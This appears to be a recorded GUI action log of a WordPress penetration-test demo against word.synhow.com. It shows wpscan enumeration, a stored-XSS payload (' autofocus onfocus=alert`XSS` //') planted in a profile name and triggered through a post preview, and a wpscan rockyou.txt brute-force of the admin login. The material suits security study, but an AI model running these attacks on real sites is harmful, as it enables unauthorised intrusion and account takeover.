
mouse_move(278, 139)

Step: Run wpscan --help and scroll through the help to the --enumerate options for plugins, themes and users
text(wpscan --help)

key(Return)

scroll(down, 3)

scroll(down, 3)

mouse_move(265, 303)

mouse_move(332, 329)

scroll(down, 3)

scroll(down, 3)

Step: Search 'wpscan api', open the WPScan API site and review the Pricing page's free 25-requests plan
text(wp)

text(wpscan api)

click(193, 112)

click(448, 35)

scroll(down, 3)

scroll(up, 3)

mouse_move(243, 237)

mouse_move(889, 62)

Step: Launch Mousepad and paste the WPScan API token into a new note
click(36, 61)


mouse_move(298, 444)

text(--url http://word.synhow.com)

text(y)

Step: Scroll through the finished scan report showing WordPress 6.4 and the Twenty Twenty-Four theme
scroll(down, 3)

mouse_move(253, 546)

Step: Extend the wpscan command with -e vp --plugins-detection mixed --api-token
text(v)

text(p)

text(--)

text(plugins-)

text(detection mix)

text(ed -)

text(-api)

text(-token)

Step: Paste the API token from Mousepad onto the end of the command
triple_click(775, 114)

click(815, 367)

mouse_move(525, 511)

Step: Open the robots.txt URL reported in the token-enabled scan's findings
click(201, 280)

mouse_move(214, 101)

Step: Review word.synhow.com/robots.txt in Firefox with its /wp-admin/ and sitemap entries
double_click(172, 42)

mouse_move(585, 230)

mouse_move(431, 535)

scroll(down, 3)

mouse_move(403, 570)

mouse_move(335, 466)

mouse_move(215, 547)

scroll(down, 3)

Step: Open the wpscan.com 'WP < 6.5.2 Unauthenticated Stored XSS' page and read its proof of concept
right_click(81, 252)

click(92, 257)

mouse_move(215, 266)

mouse_move(232, 300)

scroll(down, 3)

click(264, 354)

mouse_move(285, 322)

mouse_move(611, 233)

mouse_move(747, 232)

Step: Check the WordPress admin Posts list, then return to the XSS page to copy the payload
click(359, 56)

click(463, 58)

right_click(698, 190)

mouse_move(421, 213)

mouse_move(208, 211)

Step: Set the profile First Name to " autofocus onfocus=alert`XSS` //" and choose it as the public display name
click(208, 212)

text(" autofocus onfocus=alert`XSS` //)

scroll(down, 3)

click(407, 322)

Step: Save the updated profile and return to the WPScan vulnerability advisory
scroll(down, 3)

scroll(down, 3)

click(285, 510)

click(462, 58)

Step: Start a new post titled 'Your site is hacked' in WordPress admin
click(363, 59)

mouse_move(280, 159)

click(280, 160)

text(Your sit)

text(e is hacked)

Step: Insert an Avatar block with 'Link to user profile' and 'Open in new tab' enabled
click(650, 201)

click(767, 264)

mouse_move(408, 221)

click(875, 267)

click(875, 286)

Step: Save the post as a draft and switch to the WPScan advisory
click(872, 114)

click(464, 59)

mouse_move(794, 212)

mouse_move(478, 248)

Step: Return from the WPScan proof of concept to the 'Your site is hacked' draft editor
click(361, 59)

Step: Preview the draft in a new tab so the stored payload fires, then dismiss the 'XSS' alert
click(900, 112)

click(836, 193)

mouse_move(498, 322)

mouse_move(498, 320)

mouse_move(365, 280)

mouse_move(651, 344)

mouse_move(634, 322)

mouse_move(624, 326)

mouse_move(694, 349)

click(672, 343)

Step: Scroll through the WPScan report from core and theme findings down to the Akismet, All in One SEO, Google Analytics and Jetpack plugin vulnerabilities
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(329, 482)

mouse_move(131, 241)

mouse_move(272, 262)

mouse_move(384, 335)

mouse_move(455, 330)

mouse_move(627, 403)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Review the Google Analytics by Monster Insights < 8.22.0 Missing Authorization advisory, then minimise Firefox
click(192, 308)

mouse_move(645, 294)

mouse_move(758, 268)

mouse_move(406, 281)

drag(531, 279, 627, 278)

mouse_move(401, 261)

click(951, 58)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(231, 525)


text(--enumerate v)

text(u)

mouse_move(197, 541)

Step: Run wpscan with --passwords /usr/share/wordlists/rockyou.txt --usernames admin to brute-force the admin password
text(--passwords /)

text(usr/share)

text(wordlists/)

text(rockyou.txt)

text(--user)

mouse_move(339, 303)

mouse_move(422, 274)

text(word.synhow.com/wp-login.php?redirect_to=http%3A%2F%2Fword.synhow.com%2Fwp-admin%2F&reauth=1)

text(admin)


mouse_move(740, 444)

mouse_move(286, 392)

mouse_move(473, 326)

mouse_move(375, 258)
